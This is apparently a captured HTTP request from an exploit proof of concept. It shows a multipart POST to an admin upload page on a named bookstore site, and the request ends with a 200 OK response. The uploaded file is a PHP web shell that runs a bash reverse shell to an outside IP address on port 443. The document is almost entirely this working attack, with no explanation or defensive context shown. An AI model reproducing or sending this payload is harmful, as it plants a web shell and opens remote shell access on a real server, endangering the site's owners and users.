 POST /admin/index.php HTTP/1.1
Host: bookworldstore.com
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------356779360015075940041229236053
Content-Length: 441
Origin: http://bookworldstore.com
Connection: keep-alive
Referer: http://bookworldstore.com/admin/index.php
Cookie: PHPSESSID=ae7mvmmf2krhir4kngnmio680a
Upgrade-Insecure-Requests: 1

-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="fileToUpload"; filename="NVri2vhp.php"
Content-Type: application/x-php

<?php exec("/bin/bash -c 'bash -i >& /dev/tcp/"111.224.250.131"/443 0>&1'");?>

-----------------------------356779360015075940041229236053
Content-Disposition: form-data; name="submit"

Upload File
-----------------------------356779360015075940041229236053--
HTTP/1.1 200 OK